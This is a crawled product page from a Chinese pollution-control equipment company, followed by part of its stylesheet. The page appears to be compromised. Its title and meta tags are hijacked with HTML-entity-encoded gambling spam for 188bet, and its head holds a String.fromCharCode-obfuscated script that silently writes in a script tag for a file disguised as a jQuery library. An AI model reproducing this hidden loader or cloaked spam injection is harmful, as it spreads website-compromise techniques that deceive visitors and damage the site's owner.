

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imapigis.com/product/
body_size: 3976
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>188bet&#x5E73;&#x53F0;&#x5F00;&#x6237;-188&#x91D1;&#x5B9D;&#x640F;ios</title>
<meta name="keywords" content="&#49;&#56;&#56;&#98;&#101;&#116;&#24179;&#21488;&#24320;&#25143;&#44;&#49;&#56;&#56;&#37329;&#23453;&#25615;&#105;&#111;&#115;&#44;&#49;&#56;&#56;&#66;&#69;&#84;&#37329;&#23453;&#25615;&#20122;&#27954;"/>
<meta name="description" content="&#49;&#56;&#56;&#66;&#101;&#116;&#26159;&#19968;&#23478;&#30693;&#21517;&#30340;&#22312;&#32447;&#21338;&#24425;&#24179;&#21488;&#65292;&#25552;&#20379;&#22810;&#31181;&#31867;&#22411;&#30340;&#21338;&#24425;&#26381;&#21153;&#65292;&#21253;&#25324;&#20307;&#32946;&#36187;&#20107;&#25237;&#27880;&#31561;&#12290;&#20844;&#21496;&#25552;&#20379;&#105;&#79;&#83;&#29256;&#26412;&#30340;&#49;&#56;&#56;&#37329;&#23453;&#25615;&#97;&#112;&#112;&#65292;&#35753;&#29992;&#25143;&#21487;&#20197;&#22312;&#33529;&#26524;&#35774;&#22791;&#19978;&#20415;&#25463;&#22320;&#36827;&#34892;&#21338;&#24425;&#27963;&#21160;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="产品中心">
<meta name="description" content="产品中心">
<link rel="stylesheet" href="/skin/css/animate.min.css">
<link rel="stylesheet" href="/skin/css/css.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/jquery.superslide.js"></script>
<script src="/skin/js/js.js"></script>
</head>
<body>
<link rel="stylesheet" href="/skin/css/bootstrap.min.css" />
<link rel="stylesheet" href="/skin/css/style.css" />
<div class="header container-fluid">
  <div class="header-title container">
    <ul>
      <div class="logo" style="z-index: 999;"> <a href="/" title="产品中心-"> <img alt="" src="/static/upload/image/3213663721980792.png" title=""/></a> </div>
      <li> <h2><strong>专注废气废水工程解决方案供应商</strong></h2><p>一站式环保工程解决方案高新技术环保企业</p> </li>
      <li class="header-title-right">
        <img src="/skin/images/ztel.jpg" title="" alt=""/>400-688-5526
      </li>
    </ul>
  </div>
  <div class="header-nav container-fluid">
    <div class="container nav" id="nav">
      <ul>
        <li class="navroot"> <a href="/">网站首页</a> </li>
        
      <li Array class="navroot onsub "> <a href="/about/" title="关于我们">关于我们</a> 
       <ul class="navsub" style="display: none;">
       
       </ul>
      </li>
      
      <li Array class="navroot onsub class="on""> <a href="/product/" title="产品中心">产品中心</a> 
       <ul class="navsub" style="display: none;">
       
       <li> <a title="废气设备" href="/lm1/">废气设备</a> </li>
       
       <li> <a title="除尘设备" href="/lm2/">除尘设备</a> </li>
       
       <li> <a title="废水处理设备" href="/lm3/">废水处理设备</a> </li>
       
       </ul>
      </li>
      
      <li Array class="navroot onsub "> <a href="/news/" title="新闻中心">新闻中心</a> 
       <ul class="navsub" style="display: none;">
       
       <li> <a title="公司新闻" href="/gongsi/">公司新闻</a> </li>
       
       <li> <a title="行业新闻" href="/hangye/">行业新闻</a> </li>
       
       </ul>
      </li>
      
      <li Array class="navroot onsub "> <a href="/case/" title="客户案例">客户案例</a> 
       <ul class="navsub" style="display: none;">
       
       <li> <a title="废水治理工程" href="/al1/">废水治理工程</a> </li>
       
       <li> <a title="粉尘治理工程" href="/al2/">粉尘治理工程</a> </li>
       
       <li> <a title="噪音处理工程" href="/al3/">噪音处理工程</a> </li>
       
       <li> <a title="废气处理工程" href="/al4/">废气处理工程</a> </li>
       
       </ul>
      </li>
      
      <li Array class="navroot onsub "> <a href="/fangan/" title="解决方案">解决方案</a> 
       <ul class="navsub" style="display: none;">
       
       </ul>
      </li>
      
      <li Array class="navroot onsub "> <a href="/liuyan/" title="在线留言">在线留言</a> 
       <ul class="navsub" style="display: none;">
       
       </ul>
      </li>
      
      <li Array class="navroot onsub "> <a href="/contact/" title="联系我们">联系我们</a> 
       <ul class="navsub" style="display: none;">
       
       </ul>
      </li>
      
      </ul>
    </div>
  </div>
  <script>
            jQuery("#nav").slide({
                type: "menu",
                titCell: ".onsub",
                targetCell: ".navsub",
                effect: "slideDown",
                delayTime: 300,
                triggerTime: 0,
                returnDefault: true
            });
        </script> 
  <script type="text/javascript">
   jQuery(window).scroll(function (e) {
                if (jQuery(document).scrollTop() > 20) {
                    jQuery(".header-nav").css({
                        position: "fixed",
                        "z-index": "998",
                        width: "100%"
                    });
                    jQuery(".header-title").css({
                        display: "none"
                    });
                    jQuery(".navroot:nth-child(4)").css({
                        margin: "0px"
                    });
                    jQuery(".menu-tel").css({
                        display: "block"
                    });
					if(flag){
						jQuery(".nav>ul").append(function(){
							return "<li class='navroot onsub' style='width:150px;'><a href='javascript:void(0)'>"+tel+"</a></li>";
						});
						flag = false;
					}
                } else {
                    jQuery(".header-nav").css({
                        position: "relative",
                        "z-index": "100"
                    });
                    jQuery(".header-title").css({
                        display: "block"
                    });
                    jQuery(".navroot:nth-child(4)").css({
                        "margin-right": "230px"
                    });
                    jQuery(".logo").css({
                        "z-index": "999"
                    });
                    jQuery(".menu-tel").css({
                        display: "none"
                    });
					if(!flag){
						$('.nav>ul li:last-child').remove();
						flag = true;
					}
                }
            });
			$(function(){
				if(!$('.nav ul li').hasClass('active')){
					$('.nav ul li:first-child').addClass('active');
				}
			});
        </script> 
</div>

<div class="yunu-banner" style="background-image: url(/static/upload/image/20211117/1637128443861964.jpg)"></div>
<div class="yunu-sou-inner">
  <div class="container">
    <div class="yunu-sou clearfix">
      <div class="hot"> <strong>热门关键词：</strong> <a href="/lm1/">废气设备</a><a href="/lm2/">除尘设备</a><a href="/lm3/">废水处理设备</a> </div>
      <div class="hform">
        <form name="formsearch" action="/search/" method="get">
          <input type="text" name="keyword" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
      </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="yunu-curmbs"> <span>您的位置：</span> <a href="/">首页</a>>><a href="/product/">产品中心</a> </div>
  <div class="clearfix">
    <div class="ct2-sd">
      <div class="panel-sd">
        <div class="panel-sd-hd">
          <h4>产品中心</h4>
        </div>
        <div class="yunu-column"> 
        
       <h3><a href="/lm1/">废气设备</a> </h3>
       <ul>
       
       <li class="sub"> <a href="/xl3/">油烟净化设备</a> </li>
       
       <li class="sub"> <a href="/xl4/">静电除尘设备</a> </li>
       
       </ul>
       
       <h3><a href="/lm2/">除尘设备</a> </h3>
       <ul>
       
       <li class="sub"> <a href="/xl6/">催化燃烧设备</a> </li>
       
       </ul>
       
       <h3><a href="/lm3/">废水处理设备</a> </h3>
       <ul>
       
       <li class="sub"> <a href="/xl8/">等离子净化设备</a> </li>
       
       </ul>
       
       </div>
      </div>
      <img src="/skin/images/tel.jpg" style="display: block;width: 100%;height: auto;" alt="">
      <div class="yunu-contact-z2">
        <p><img src="/skin/images/prolist4.png" alt=""> 全国服务热线</p>
        <span> 400-688-5526 </span> </div>
    </div>
    <div class="ct2-mn">
      <div class="yunu-title-1"> <span>产品中心</span> </div>
      <ul class="list-2 clearfix">
        
        <li> <a href="/xl3/43.html"  title="油烟净化设备">
          <div class="m img-center"><img src="/static/upload/image/20240410/1712752072443043.jpg" onerror="javascript:this.src='[field:global.cfg_cmspath/]/skin/images/nopic.jpg';" alt="油烟净化设备"></div>
          <div class="text">
            <h4>油烟净化设备</h4>
          </div>
          </a> </li>
        
        <li> <a href="/xl4/42.html"  title="静电除尘设备">
          <div class="m img-center"><img src="/static/upload/image/20240410/1712752051812195.jpg" onerror="javascript:this.src='[field:global.cfg_cmspath/]/skin/images/nopic.jpg';" alt="静电除尘设备"></div>
          <div class="text">
            <h4>静电除尘设备</h4>
          </div>
          </a> </li>
        
      </ul>
      <div class="ab_pages">
          <ul>
            
            <a href="/product/">首页</a>
            <a href='javascript:;'>上一页</a>
            <a href="/product/" class="page-num page-num-current">1</a>
            <a href='javascript:;'>下一页</a>
            <a href='/product/'>末页</a>
            
          </ul>
        </div>
    </div>
  </div>
</div>
<div class="yunu-footer">
  <div class="container clearfix">
    <div class="yunu-footer-nav">
      <ul>
        <li><a href="/">网站首页</a></li>
        
        <li><a href="/about/">关于我们</a></li>
        
        <li><a href="/product/">产品中心</a></li>
        
        <li><a href="/news/">新闻中心</a></li>
        
        <li><a href="/case/">客户案例</a></li>
        
        <li><a href="/fangan/">解决方案</a></li>
        
        <li><a href="/liuyan/">在线留言</a></li>
        
        <li><a href="/contact/">联系我们</a></li>
        
      </ul>
      <p><strong> 400-688-5526<br>
        13501025708 </strong></p>
    </div>
    <div class="yunu-footer-info">
      <p>©2024 陕西正源嘉泰钢结构有限公司 版权所有 </p>
      <p> <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">陕ICP备87289246号</a></p>
      <p> <a href="/sitemap.xml" target="_blank">XML地图</a> </p>
    </div>
    <div class="yunu-footer-ewm">
      <ul>
        <li>
          <div class="img-center"> <img src="/static/upload/image/3847793403477942.png"/> </div>
          <div class="text">微信二维码</div>
        </li>
        <li>
          <div class="img-center"> <img src="/core/qrcode.php?string=https%3A%2F%2Fimapigis.com" class="qrcode" alt="二维码"> </div>
          <div class="text">手机站二维码</div>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="kefu">
  <ul id="kefu">
    <li class="kefu-qq">
      <div class="kefu-main">
        <div class="kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=2530290516&site=qq&menu=yes" target="_blank"> <i></i>
          <p> QQ咨询 </p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
    <li class="kefu-tel">
      <div class="kefu-tel-main">
        <div class="kefu-left"> <i></i>
          <p>联系电话 </p>
        </div>
        <div class="kefu-tel-right"> 400-688-5526 </div>
      </div>
    </li>
    <li class="kefu-liuyan">
      <div class="kefu-main">
        <div class="kefu-left">  <a href="/liuyan/" title="在线留言"> <i></i>
          <p> 在线留言 </p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
    <li class="kefu-weixin">
      <div class="kefu-main">
        <div class="kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="kefu-right"> </div>
        <div class="kefu-weixin-pic"> <img src="/static/upload/image/3847793403477942.png" /> </div>
      </div>
    </li>
    <li class="kefu-ftop">
      <div class="kefu-main">
        <div class="kefu-left"> <a href="javascript:;"> <i></i>
          <p>返回顶部</p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
  </ul>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://imapigis.com/skin/css/css.css
body_size: 10407
content:
/* AB模板网 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #009a44;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #ddd;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #009a44;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.yunu-header {
	padding: 15px 0;
	overflow: hidden;
}
.yunu-header .logo {
	float: left;
}
.yunu-header .logo img {
	display: block;
	height: 100px;
	width: auto;
}
.yunu-header .text {
	float: left;
	font-size: 12px;
	margin: 26px 0 0 30px;
	color: #999;
	line-height: 1;
	text-align: center;
}
.yunu-header .text strong {
	display: block;
	font-size: 26px;
	color: #333;
	margin-bottom: 5px;
}
.yunu-header .text strong span {
	color: #009a44;
}
.yunu-header .text small {
	display: block;
	background: url(../images/t_line.gif) no-repeat center;
	margin-top: 10px;
}
.yunu-header .tel {
	float: right;
	background: url(../images/tel.gif) no-repeat 0 center;
	padding-left: 50px;
	margin-left: 40px;
	margin-top: 23px;
}
.yunu-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	margin-top: 5px;
}
.yunu-nav {
	background-color: #ededed;
}
.yunu-nav li {
	float: left;
}
.yunu-nav li:last-child {
	background: none;
}
.yunu-nav li a {
	display: block;
	padding: 0 31px;
	line-height: 66px;
	font-size: 16px;
	position: relative;
	color: #333;
}
.yunu-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #009a44;
}
.yunu-nav li a:hover:before, .yunu-nav li.active a:before, .yunu-nav li.open>a:before {
	height: 100%;
}
.yunu-nav li a span {
	position: relative;
	z-index: 1;
}
.yunu-nav .dropdown-box {
	background-color: #ededed;
}
.yunu-nav .dropdown-box li {
	float: none;
	background: none;
}
.yunu-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.yunu-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.yunu-slideBox .hd {
	position: absolute;
	bottom: 40px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.yunu-slideBox .hd li {
	display: inline-block;
	width: 60px;
	height: 5px;
	margin: 0 5px;
	background-color: #000;
	cursor: pointer;
}
.yunu-slideBox .hd li.on {
	background-color: #fff;
}
.yunu-slideBox .bd, .yunu-slideBox .bd ul, .yunu-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.yunu-slideBox .bd li {
	background: no-repeat center;
}
.yunu-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-sou {
	padding: 20px 0;
	border-bottom: 1px solid #eee;
}
.yunu-sou .hot {
	float: left;
	padding: 8px 0;
}
.yunu-sou .hot a {
	margin-right: 10px;
}
.yunu-sou .hform {
	float: right;
}
.yunu-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: #fff;
	width: 210px;
}
.yunu-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
	background: url(../images/s_so.gif) no-repeat center;
}
.yunu-sou-inner {
	background-color: #F2F2F2;
}
.yunu-sou-inner .yunu-sou {
	border-bottom: 0;
}
.yunu-sou-inner .hot {
	padding: 6px 0;
}
.yunu-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
}
.yunu-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.yunu-sou-inner .hform button {
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.section {
	padding: 75px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 40px;
}
.section-title strong {
	color: #009a44;
}
.section-title p {
	margin: 0;
	font-size: 0;
	margin-top: 40px;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 20px;
	padding: 0 20px;
}
.section-title span:before, .section-title span:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 40px;
	height: 2px;
	background-color: #009a44;
	margin-top: -1px;
}
.section-title span:before {
	right: 100%;
}
.section-title span:after {
	left: 100%;
}
.in-yin {
	margin: 0 0 0 -18px;
}
.in-yin li {
	float: left;
	width: 25%;
}
.in-yin li a {
	display: block;
	position: relative;
	margin: 0 0 0 18px;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: #009a44;
	text-align: center;
	font-size: 18px;
	line-height: 85px;
	font-weight: bold;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit i {
	position: absolute;
	left: 50%;
	top: -23px;
	width: 46px;
	height: 46px;
	background: no-repeat center #142038;
	margin-left: -23px;
	border-radius: 50%;
}
.in-yin li .text {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .wrap {
	color: #fff;
	padding: 80px 30px 0;
}
.in-yin li .wrap i {
	width: 64px;
	height: 64px;
	background: no-repeat center #009a44;
	margin: 0 auto;
	border-radius: 50%;
	display: block;
}
.in-yin li .wrap h4 {
	margin: 0;
	position: relative;
	line-height: 70px;
	font-size: 26px;
	text-align: center;
}
.in-yin li .wrap h4:after {
	position: absolute;
	bottom: 0;
	left: 50%;
	content: '';
	height: 3px;
	width: 30px;
	background-color: #fff;
	margin-left: -15px;
}
.in-yin li .wrap p {
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
	margin: 15px 0 0;
}
.in-yin li a:hover {
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px);
}
.in-yin li a:hover .tit {
	bottom: -108px;
}
.in-yin li a:hover .text {
	top: 0;
}
.bg1 {
	color: #fff;
	background: url(../images/cp_bg.jpg) no-repeat center;
}
.bg2 {
	color: #fff;
	background: url(../images/ys_bg.jpg) no-repeat center 0 #f5f5f5;
}
.bg3 {
	background: url(../images/ban01.jpg) no-repeat center;
}
.yunu-pro {
	color: #333;
}
.yunu-pro .sd {
	float: left;
	width: 260px;
	background-color: #fff;
}
.yunu-pro .sd h4 {
	margin: 0;
	line-height: 80px;
	text-align: center;
	font-size: 24px;
	background-color: #009a44;
}
.yunu-pro .sd .tit {
	line-height: 65px;
	background: #efefef url(../images/cp_ico02.png) no-repeat 210px center;
	font-weight: bold;
	border-bottom: 1px solid #efefef;
}
.yunu-pro .sd .tit a {
	display: block;
	background: url(../images/cp_ico01.png) no-repeat 25px center;
	padding-left: 55px;
}
.yunu-pro .sd ul {
	overflow: hidden;
	margin: 0 15px;
}
.yunu-pro .sd li a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 45px;
	border-bottom: #efefef 1px solid;
	background: url(../images/cp_ico03.png) no-repeat 18px center;
	padding-left: 45px;
}
.yunu-pro .sd .tel {
	margin: 10px;
	background: #e9e9e9 url(../images/cp_tel.gif) no-repeat center 34px;
	padding: 72px 0 30px;
	text-align: center;
}
.yunu-pro .sd .tel strong {
	display: block;
	font-size: 30px;
}
.yunu-pro .mn {
	float: right;
	width: 920px;
}
.yunu-pro .mn ul {
	margin-left: -10px;
	margin-top: -10px;
}
.yunu-pro .mn li {
	float: left;
	width: 33.333333%;
}
.yunu-pro .mn li a {
	display: block;
	margin: 10px 0 0 10px;
	background-color: #fff;
}
.yunu-pro .mn li .m {/* height: 195px; */
	line-height: 195px;
}
.yunu-pro .mn li p {
	margin: 0;
	padding: 0 15px;
	text-align: center;
	line-height: 55px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #e0e0e0;
}
.yunu-pro .mn li a:hover p {
	background-color: #009a44;
	color: #333;
}
.in-case {
	position: relative;
}
.in-case .hd {
	margin-bottom: 40px;
}
.in-case .hd a {
	display: block;
	font-size: 20px;
	line-height: 56px;
	padding: 0 30px;
	border-radius: 30px;
}
.in-case .hd .more {
	float: right;
}
.in-case .hd li {
	float: left;
	margin-right: 20px;
}
.in-case .hd li:before {
	float: right;
	content: '-';
	line-height: 56px;
	width: 10px;
	text-align: center;
	margin-right: -15px;
}
.in-case .hd li:last-child:before {
	display: none;
}
.in-case .hd li.on a, .in-case .hd a:hover {
	background-color: #142038;
	color: #fff;
}
.in-case .bd dl {
	margin: 0;
	position: relative;
	height: 540px;
	background-color: #fff;
}
.in-case .bd dt {
	position: absolute;
	left: 50%;
	top: 0;
	width: 960px;
	height: 540px;
	line-height: 540px;
	overflow: hidden;
}
.in-case .bd dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-case .bd dt a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-case .bd dd {
	margin: 0 50% 0 0;
	padding: 75px 80px 0;
}
.in-case .bd dd h4 {
	margin: 0 0 30px;
	font-size: 30px;
}
.in-case .bd dd h4 small {
	font-size: 14px;
	display: block;
}
.in-case .bd dd p {
	margin: 0;
	color: #666;
	line-height: 2;
	text-align: justify;
}
.in-case .bd dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-case .bd dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-case .arr {
	position: absolute;
	left: 80px;
	bottom: 75px;
	z-index: 2;
	font-size: 0;
}
.in-case .arr a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center;
	width: 58px;
	height: 58px;
	margin-right: 15px;
}
.in-case .arr a.prev {
	background-image: url(../images/case_lico01.png);
}
.in-case .arr a.prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-case .arr a.next {
	background-image: url(../images/case_rico01.png);
}
.in-case .arr a.next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-ys {
	padding: 12px 26px 0;
}
.in-ys dl {
	margin: 55px 0 0;
	float: left;
	width: 566px;
	height: 421px;
	position: relative;
}
.in-ys dt {
	border: 12px solid #fac12c;
	width: 311px;
	height: 397px;
	line-height: 397px;
	overflow: hidden;
}
.in-ys dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-ys dt img:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
